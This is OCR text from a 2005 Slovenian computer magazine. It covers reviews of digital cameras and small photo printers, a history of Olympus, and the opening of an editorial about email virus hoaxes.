8-milijonske fotoaparate, kar je seveda najzanimivejše predvsem za nas, uporabnike.

#### **Pentax Optio X**



To je modni fotoaparat, ki pa meri tudi na poslovne uporabnike. Ima kar nekaj zanimivih rešitev. Za začetek je tu **vrtljivi LCD-zaslon** oziroma objektiv, kakor vam ljubše. Poslovne uporabnike bo privabil predvsem vdelani **diktafon**, ki ga nima prav veliko fotoaparatov. Zanimivo je postavljen tudi navoj za stativ, tako da fotoaparat privijemo pokončno, namesto vodoravno. Kvadratno ohišje je sicer malo nerodno za držanje, a vrtljivi del olajša rokovanje. Čeprav je namenjen predvsem preprosti rabi, ima kar nekaj možnosti za kreativno delo.



novi digitalni fotoaparati

Objektiv je že star znanec, saj je enak tudi pri Optiu S4i in se mu pri sestavljanju v fotoaparat premakne ena leča v drug položaj, s čimer prihrani prostor. Ima pa zato novo baterijo s prav posebnim načinom vstavljanja. Optio X je dokaj zanimiv fotoaparat, a vprašanje je, ali je dovolj »moden«, kljub zanimivemu vrtljivemu delu ohišja. Če bi bil manjši, bi vsekakor požel še več občudovanja.

## Rollei dk4010



Fotoaparatom z 10x spremenljivo goriščnico se je pridružil tudi Rollei z modelom dk4- 010. Majhen, a zmogljiv model ponuja veliko, predvsem čisto uporabne fotografske možnosti. Do nekaterih boste morali brskati po menijih, predvsem tistih naprednejših. Za ta razred je zanimiva visoka ISO-občutljivost **do ISO 800**, ki je še kar uporabna, če v slabših svetlobnih razmerah ne želite uporabiti bliskavice. Ponuja še eno zanimivost, **zaporedno fotografiranje** s 3,3 posnetka na sekundo, dokler ne zapolnite kartice. A tu velja opomba: samo če imate hitro pomnilniško kartico. Zmore tudi zajem **videa z ločljivostjo 640 x 480 pik**, kar je že počasi postalo standard. Proizvajalci se kot hudič križa izogibajo ločljivosti 720 x 576 pik, saj bi s tem praktično stopili v svet digitalnih kamer, česar pa zaenkrat še nočejo. Majhno ohišje presenetljivo dobro leži v roki, seveda na račun odebeljenega desnega dela. Ima tudi zelo dobro **elektronsko iskalo, ki premore kar 300.000 pik**. To zadošča za ločljivost 640 x 480 pik, v primerjavi z drugimi, ki imajo še vedno praviloma le okoli 200.000 pik. Zraven dobite še **snemljivo sončno zaslonko**, ki vam lahko rabi tudi kot obroč za filtre, če vas ne moti malce večja velikost fotoaparata. Vsekakor gre za spodoben model, le dokaj visoka cena v primerjavi z drugimi ga utegne držati bolj zadaj.

## Rollei dr5100



Ta kompaktnež želi ponuditi nekaj več. Kljub majhnemu in kompaktnemu ohišju je treba fotoaparat držat z obema rokama, če mu želimo spreminjati določene možnosti. Poleg tega so lepo število možnosti dali **na eno tipko**, kar pomeni kar nekaj pritiskov, da pridemo do želene funkcije. Kljub temu gre za zanimiv fotoaparat, ki med drugim omogoča uporabo **izmenljive bliskavice**. Občutljivost tipala je za tako kompakten fotoaparat zelo visoka, **do ISO 1600**, a je videti, da je v tem primeru že krepko prek meje tipala in uporabno le v skrajni sili. Fotoaparat pozna vse samodejne in polsamodejne načine, ima pa tudi scenske nastavitve in možnost ročnih nastavitev. Zanimiv je tudi objektiv, ki pokrije uporaben kot, od 28 do 85 mm. Rollei se v digitalne vode spušča že kar preveč zadržano, saj ga je večina znanih proizvajalcev prehitela. Kljub temu zna pokazati marsikaj, in kogar so njihovi fotoaparati navduševali v analognem svetu, tudi v digitalnem ne bo razočaran.

## Praktica Luxmedia 4008



Celo bivša vzhodnonemška Praktica se je odpravila na digitalno področje. Preizkusili smo model Luxmedia 4008, ki se ponaša z **8x spremenljivo goriščnico** in 4**-milijonskim tipalom**. Kljub lepi obliki in dostopnim funkcijam fotoaparat deluje okorno, k čemur pripomorejo tudi ostre oblike ohišja. S preizkusom nismo bili najzadovoljnejši, saj je bilo včasih ostrenje loterija, kljub dobrim svetlobnim razmeram. Kakovost slike je povprečna in nekako ne odstopa od povprečja štirimilijonskih fotoaparatov. Luxmedio 4008 rešuje predvsem **zanimiva cena**, ki bo privabila marsikaterega uporabnika.

#### Konica Minolta Dynax 7D

Čeprav je takrat, že leta 1995, samo še Minolta pokazala zrcalnorefleksni digitalni fotoaparat, smo doslej skupaj z najnovejšim Dynaxom 7D videli le tri njihove fotoaparate tega tipa. RD-175 je bil zanimiv zaradi cene, kajti stal je borih 5500 dolarjev (Canon, Kodak in Nikon so imeli petkrat do desetkrat višjo ceno), in tipala. Pravzaprav treh, če smo natančni, kajti za vsako barvo je skrbelo posebno tipalo. Fotoaparat je bil zaradi tega strašno debel in prav



nič podoben digitalnemu fotoaparatu, prej kakšnemu metalcu raket. Narejen je bil skupaj v sodelovanju z danes že malce pozabljeno Agfo. Pet let pozneje mu je sledil RD-3000, ki je imel za osnovo Minoltin fotoaparat APS. Kljub za tiste čase zanimivi ceni se nekako ni prijel, morda predvsem zaradi objektivov, ki jih za sistem Vectis ni ravno veliko. Letos smo le dočakali tisto pravo, kot se od Konice Minolte tudi spodobi, Dynax

7D. Ni težko ugotoviti, da so za osnovo vzeli **analogni model Dynax 7**. Ta fotoaparat je že v osnovi namenjen zahtevnejšim amaterjem ter resnim uporabnikom in so ga priredili za digitalno okolje. Ponaša se z **enim od največjih LCD-zaslonov** za zrcalnorefleksne modele, kar je za pregled slik vsekakor dobrodošla novost. Gumbov in nastavitev je kar nekaj in ni veliko sprehajanja po menijih. Če ste že uporabnik katerega od Minoltinih fotoaparatov, vam bo novinec hitro sedel v roke. Čeprav je fotoaparat velik, ima

enega od najboljših držajev, še zlasti če si omislite **baterijsko držalo**. Slednje omogoča tudi uporabo klasičnih AA-baterij. Zdaj pa k tistemu, kar ta fotoaparat postavlja tehnično med najnaprednejše − to je **umirjevalnik slike**. Ta napravica premika tipalo po obeh smereh (X in Y osi) in tako izravnava zunanje tresljaje. Deluje odlično, saj smo z 90 mm objektivom iz roke posneli oster motiv z 1/10 sekunde. V nasprotnem primeru bi bil normalen čas 1/90 sekunde, z malce sreče pa največ 1/45 sekunde. Kar je še pomembnejše, **vsak objektiv tako** dobi umirjevalnik slike, ne pa kot pri Canonu ali Nikonu, ko imajo to možnost le nekateri objektivi. Pri Konici Minolti so tudi dokazali, da dobro obvladajo obdelavo signala iz tipala, saj imajo slike **zelo malo šuma**, tudi pri višjih občutljivostih.

Konica Minolta je s tem fotoaparatom dobila pravi zagon, ki ji je toliko časa manjkal. Krog uporabnikov imajo zelo širok, saj so od leta 1985, ko so predstavili prve objektive s samodejnim ostrenjem, teh prodali kar 36 milijonov. Začetek je dober, zato, kot pravi stari pregovor − kuj železo, dokler je vroče.

mali tiskalniki

# MALO JE LEPO

Mali tiskalniki za domačo rabo počasi dobivajo zagon, kar se pozna tudi pri njihovi ceni.

### Piše: Alan Orlič Belšak

**alan.orlic@mojmikro.si**

okratsmopreizkusiliobeglavnitehnologiji,<br>termosublimacijo in brizgalno tehniko.<br>Prvo ima Canon Selphy CP400, drugo pa<br>Epson Photomate in HP-jeva tiskalnika<br>Photosmart 375 in 325. Vsi modeli so zasnovani okrat smo preizkusili obe glavni tehnologiji, **termosublimacijo** in **brizgalno** tehniko. Prvo ima Canon Selphy CP400, drugo pa Epson Photomate in HP-jeva tiskalnika tako, da mora uporabnik čim manj misliti pri menjavi kartuš oziroma potrošnega materiala. **Epson** ima celo le **eno samo kartušo**, čeprav tiska šestbarvno. Poleg tega so omejili število izpisov na 100 z eno kartušo − potem jo je treba zamenjati. Canonov potrošni material je v obliki posebne folije, v obeh primerih pa dobimo zraven tudi ustrezno količino papirja, ki ustreza porabi. **HP** je v tem primeru bolj tradicionalno usmerjen, saj ima le tribarvno kartušo, ki pa se zelo dobro obnese. Kljub temu je treba biti pazljivejši pri barvi, saj je se potrošni material kupuje ločeno in ne tako kot pri Canonu in Epsonu, kjer ga kupite v kompletu.

**Canon Selphy CP400** sledi po zunanjosti prejšnjim modelom, kar pomeni majho velikost in preproste linije. Gumbe boste zaman iskali, jih ni. Poleg tiskanja prek



osebnega računalnika omogoča tudi tiskanje **iz digitalnega fotoaparata**, če je ta združljiv s standardom PictBridge. Izpis je dokaj hiter, čeravno ne najhitrejši, saj porabi za eno stran nekaj več kot 80 sekund. Termosublimacija omogoča zelo kakovosten izpis, tudi črno-belih slik.



**Epson Photomate** je v primerjavi s Canonom bistveno večji, saj ima vdelan tudi **čitalnik pomnilniških kartic**. Dobite ga v dveh različicah, **navadni** in **mobilni**, pri slednji je zraven še **USB-vmesnik bluetooth**, ki omogoča tiskanje iz mobilnih telefonov, če podpirajo zajem slike. LCD-zaslon ne prikaže slike, temveč le njeno zaporedno številko in nam omogoča nekatere osnovne nastavitve, tako da moramo pazljivejši pri neposrednem tiskanju spomnilniških kartic. Za izpis porabi več časa kot Canon, skoraj dve minuti.



\*Cena izpisa je izračunana glede na potrošni material, pri Epsonu smo povzeli po podatkih na njihovi spletni strani



**HP** je z modeloma Photosmart 375 in 325 nadaljeval svojo zgodbo majhnih tiskalnikov. Podobno kot Epson Photomate omogočata tiskanje **neposredno s pomnilniških kartic**, omogočata pa celo **brezžično** tiskanje prek povezave bluetooth iz mobilnih telefonov in dlančnikov. Ta segment postaja čedalje močnejši, ločljivost fotoaparatov, vdelanih v mobilne telefone, se veča in proizvajalci tega nikakor ne želijo izpustiti iz rok. Za tiskanje na terenu lahko dokupite tudi **baterijo**, ki z enim polnjenjem omogoča okoli 75 izpisov. Če vam to ni dovolj, je tu še avtomobilski adapter za polnjenje in delovanje. Čeprav da imata oba



tiskalnika l**e tribarvno kartušo**, je kakovost tiska zelo dobra, presenetljivo dober je tudi črno-bel izpis. Praktično ni potrebe po posebni črno-beli kartuši, čeprav lahko za kakovostnejši izpis dokupite tudi to. Razlika med obema tiskalnikoma je predvsem v večjem zaslonu in možnosti odprave učinka rdečih oči − oboje premore le model 375. Omogočata tudi tiskanje posnetkov ali zaporedja iz videoposnetka, tudi s pomnilniške kartice. Preizkus je pri obeh pokazal zadovoljivo kakovost za domačo rabo in z malce preizkušanja nastavitev se ju da zelo dobro nastaviti.

Canon ima nekaj cenejši izpis in nižjo ceno v izhodišču, medtem ko Epson ponuja več možnosti. Vsi se lahko pohvalijo z veliko obstojnostjo izpisa, saj naj bi bila ta **več kot 100 let** (bomo videli, ali res). Če ju primerjamo s fotolaboratoriji, je njihova glavna prednost takojšen izpis in prenosljivost, saj so dovolj majhni, da jih brez težav odnesemo na teren. Epson ima celo posebno ročko, namenjeno le temu. Domače tiskanje torej postaja dostopno in počasi po ceni lovi fotolaboratorije, kar je za uporabnike zelo spodbudna novica.

п

**68** MOJ MIKRO 1 JANUAR 2005

# OLYMPUS NA OLIMPU

Vse se je začelo pred 86 leti z nalogo narediti prvi japonski mikroskop. Iz tega je zrasla korporacija Olympus, ki jo danes mnogi poznamo predvsem v fotografskem svetu, a njeno pomembno področje je še vedno medicinska tehnika.

### Piše: Alan Orlič Belšak **alan.orlic@mojmikro.si**

**P** rvotno ime je bilo Takachiho Seisakus-<br>ho, pod blagovno znamko Olympus pa<br>so začeli prodajati dve leti po ustanovit-<br>vi. Cilj, narediti prvi japonski mikro-<br>skop jim je uspel zelo hitro. Izdelovati so zarvotno ime je bilo Takachiho Seisakusho, pod blagovno znamko Olympus pa so začeli prodajati dve leti po ustanovitvi. Cilj, narediti prvi japonski mikročeli tudi klinične termometre in v se tridesetih letih prejšnjega stoletja podali v fotografske vode.

Prvi fotoaparat, predstavljen leta 1936, se je imenoval **Semi Olympus I**, tri leta pozneje pa mu je sledil **Olympus Six I**. Oba sta uporabljala format filma **120**, ki ga še danes uporabljajo srednjeformatni fotoaparati. Model Six

je doživel kar šest nadgradenj in so ga izdelovali vse do leta 1955. Leta 1937 so razvili model Standard, ki pa zaradi vojne nikoli ni videl serijske proizvodnje. Vojna je zaustavila proizvodnjo vse do leta 1948.

Naslednje leto se je tovarna preimenovala v **Olympus Optical Co**. in njihove delnice so začele kotirati na tokijski borzi. V svet filma Leica so vstopili z modelom **35**, ki so ga z različnimi predelavami izdelovali kar 30 let, do leta 1978. Pomemben korak je serija modelov **Pen**, ki so se ponašali s samodejnim merjenjem

svetlobe in polovičnim formatom slike. Tako je na en film, ki je bil sicer za 36 posnetkov, zapisal dvakrat več, kar 72 posnetkov. Za ta model so razvili celo vrsto objektivov, kar 17, in dodatkov, od makro nastavkov do vmesnikov za druge tipe objektivov, tudi Leicinih.

## OMOV PEČAT

A pravo obdobje razcveta se je začelo s serijo **OM**, ki je pustila močan pečat v fotografiji. Še danes se jih najde kar nekaj, ki te fotoaparate pridno uporabljajo, predvsem v jamski fotografiji. Za izdelavo prvega modela **OM-1** so si vzeli šest let in ga leta 1972 predstavili fotografski srenji. Bil je bistveno lažji in manjši od podobnih aparatov drugih proizvajalcev, poleg tega je imel zelo tih zaklop in veliko iskalo. Skupaj z vzdržljivim in trpežnim ohišjem je bil pravo orodje za profesionalne fotografe, branili pa se ga niso niti amaterji. Sistem se je z leti širil, modelu OM-1 so sledili še 2, 3 in 4, zadnja dva tudi z ohišjem iz titanove zlitine, če naštejemo le nekaj pomembnejših. Posebna prelomnica je bil **OM-2,** ki je bil prvi s tehnologijo merjenja svetlobe bliskavice **TTL** (Thru The Lens − skozi objektiv). Ta pomembna novost je olajšala rabo bliskavic in nadzor nad njimi,

z nekaterimi izboljšavami pa se še danes uporablja v večini zrcalnorefleksnih fotoaparatih, tudi digitalnih. Zadnji fotoaparat iz te serije je bil predstavljen leta 1997, **OM-2000**.

A vmes se je zgodila pomembna prelomnica, **samodejno ostrenje**. Prvi njihov model je bil OM-30 iz leta 1983, ki je imel ostrenje izvedeno kar na objektivu. Pravi fotoaparat je prišel štiri leta pozneje, OM-707, leto kasneje mu je sledil še **OM-101**. Tu se zgodba o Olympusovih analognih zrcalnorefleksnih fotoaparatih s samodejnim ostrenjem konča. Ali so se vodilni možje ustrašili zaradi zamude, kajti večina drugih proizvajalcev je že prestopila na ta vlak, ali pa so videli priložnost kje drugje, tega žal ne bomo izvedeli.



## ZLR IN ŽEPNI MODELI

Drugače kot konkurenca so se raje posvetili žepnim modelom in fotoaparatom **ZLR** (Zoom Lens Refleks − pravi zrcalnorefleksni fotoaparat, ki nima možnosti menjave objektiva). Začeli so s fotoaparati **XA**, ki je prvi imel danes že zelo razširjen drsni pokrovček, ki ščiti objektiv. Najbolj znana je predvsem serija **myu**, ki je prestopila v digitalne vode. Myu-1 in njegov naslednik myu-2 sta bila priljubljena tudi med profesionalnimi fotografi, saj sta majhna in predvsem zanesljiva.

Med **malčki** najdemo kar nekaj zanimivosti. **AF-1** je bil prvi vremensko odporen kompaktni fotoaparat, **O Product** pa je bil mešanica retro oblikovanja in moderne tehnike v aluminijastem ohišju, namenjen predvsem zbirateljem. Naredili so jih namreč le 20.000 ob 70. obletnici ustanovitve podjetja.

## V MEDICINSKEM SVETU

Poglejmo si še malce medicinsko zgodovino. Prav Olympusovi razvojniki so naredili **prvo gastroskopsko kamero** in to pred več že kot 50 leti. Poleg že na začetku omenjenih **mikroskopov** in **endoskopske** opreme so v njihovem programu še **kirurška oprema** in **kemični ana-**

## ZGODOVINA FOTOGRAFIJE OLYMPUS

## Olympusova legenda

Vsak pravoverni fan Olympusovih OM-ov je že slišal za **Yoshihisa Maitanija.** Ta zdaj že upokojeni inženir je namreč stal za razvojem marsikaterega Olympusovega fotoaparata, od modela Pen naprej. Bil je tudi glavni pri razvoju fotoaparata OM-1 oziroma sistema OM in seveda še pri marsikaterem drugem projektu. Njegovo navdušenje nad fotoaparati je bilo takšno, da je velikokrat delal nadure, le zato, da bi lahko čimveč naredil. In kako je gospod sploh postal slaven? V ameriškem marketinškem oddelku so se odločili za promocijo fotoaparatov in ga uporabili kot glavni lik za marketinško akcijo.

**lizatorji**, če naštejemo le najbolj znane. Če se vrnemo k fotografiji − za mikroskope so razvili posebne modele fotoaparatov, ki so bili prirejeni za takšno rabo, nekateri so bili celo brez zaklopa.

## DIGITALNA DOBA

V digitalnem svetu so Olympusu zelo prav prišle izkušnje, ki so si jih pridobili s kompaktnimi fotoaparati. Čeprav na začetku niso bili vodilni, so dokaj hitro, leta 1987, predstavili svoj prvi model, **V-100**. Sledila sta mu VC-102, ki je imel objektiv s spremenljivo goriščnico, in serija **Deltis**. Ločljivost je bila skromnih 640 x 480 oziroma 768 x 576 pik, cena pa primerna tistemu času. Pravo obdobje se je začelo leta 1996, ko je prišel na trg **D-200L** z ločljivostjo 640 x 480 pik in s ceno, ki je že bila primerna za domači žep. Sledil mu je D-300L z ločljivostjo 1024 x 768 pik. Leto pozneje je prišel **C-1000L**, njegovega naslednika, C-**1400L** pa smo dolgo časa uporabljali tudi v uredništvu Mojega mikra. Posebnež, ki se ni nikoli uveljavil, je bil **C-211 z vdelanim tiskalnikom**, za fotoreporterje pa so naredili model **E-100RS**, ki ima še zdaj neulovljivih 15 posnetkov na sekundo.

Od tu naprej je zgodovina že bolj ali manj znana, pravo revolucijo pa pomeni **sistem 4/3**. Z njim se je Olympus vrnil v **zrcalnorefleksni** razred in v primerjavi z drugimi proizvajalci so lahko sistem postavili na novo, ne da bi jim bilo treba upoštevati omejitve prejšnjih fotoaparatov ali velikosti tipal. Odločili so se za razmeroma majhno tipalo (faktor povečave je 2x v primerjavi s 35 mm fotoaparati) in s tem sledili smernicam, ki so jih postavili že s fotoaparati OM in Pen. Manjše tipalo ima več prednosti − fotoaparat je lahko manjši, enako objektivi, ki so pri enaki velikosti svetlejši. Zaenkrat sta predstavljena le dva modela, **E-1** in **E-300**, o katerem lahko berete v tej številki Mojega mikra, že kmalu pa pričakujemo naslednika E-1.

S predstavitvijo sistema 4/3 so začeli resneje sodelovati v **formuli 1**, s Ferrarijevim moštvom. A to ni njihovo prvo sodelovanje v tem hitrem športu; že leta 1985 so sodelovali z Lotusom (moštvom JPS), za katerega je vozil tudi legendarni, a pokojni Ayrton Senna. 

## PROGRAMSKA OPREMA



UREJA: Milan Simčič **milan.simcic@mojmikro.si**

## *»Prosimo, pošljite naprej«*

red dnevi sem od prijateljice prejel<br>elektronsko pošto, v kateri me opozarji<br>da po internetu kroži zelo nevaren<br>virus, ki pobriše določene datoteke iz<br>trdega diska. V prilogi naj bi bilo vse natančno *red dnevi sem od prijateljice prejel elektronsko pošto, v kateri me opozarja, da po internetu kroži zelo nevaren virus, ki pobriše določene datoteke iz obrazloženo. Za večjo verodostojnost informacije naj bi poskrbelo še priporočilo korporacij Microsoft in Symantec, da je treba biti nadvse pazljiv. Že po načinu, kako je bila vsebina elektronske pošte sestavljena, je bilo jasno, da gre za potegavščino. Seveda sem se lahko zelo hitro prepričal, da moja domneva drži, po obisku Symantecove strani, kjer je bilo natančno razloženo, da gre dejansko za potegavščino.*

*Ob takih dogodkih se vedno spomnim prvih virusov, ki so krožili po elektronski pošti. Prispelo je sporočilo z navodilom, češ je treba vse datoteke z diska C zbrisati, ker da so okužene. Ne boste verjeli, da je bilo kar nekaj takih, ki so svoje neznanje drago plačali. Pozneje so se pojavile še nove različice omenjenega »virusa«, kjer smo v elektronski pošti dobili natančna navodila, katere sistemske datoteke je treba v računalniku pobrisati. Jasno je, da po ponovnem zagonu računalnik ni več deloval in treba ga je bilo odnesti na servis.* 

